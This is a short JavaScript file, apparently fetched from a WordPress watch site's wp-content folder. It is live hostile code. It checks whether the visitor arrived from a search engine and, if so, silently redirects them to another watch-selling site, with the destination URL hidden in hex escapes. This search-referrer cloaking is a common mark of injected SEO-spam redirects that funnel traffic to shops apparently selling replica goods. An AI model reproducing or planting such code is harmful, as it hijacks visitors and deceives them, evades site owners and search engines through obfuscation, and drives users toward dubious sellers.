

--- FILE ---
content_type: application/javascript
request_url: https://www.mens-luxurywatches.com/wp-content/pjrolex.js
body_size: -165
content:
var regexp=/\.(aol|google|yahoo|bing|duckduckgo|dogpile|search|webcrawler|excite|lycos|infospace|ceek|fireball|yippy|info)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if

(regexp.test(where)){window.location.href="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x77\x2e\x62\x75\x79\x77\x61\x74\x63\x68\x2e\x69\x73\x2f\x70\x72\x6f\x64\x75\x63\x74\x2d\x63\x61\x74\x65\x67\x6f\x72\x79\x2f\x72\x6f\x6c\x65\x78\x2f"}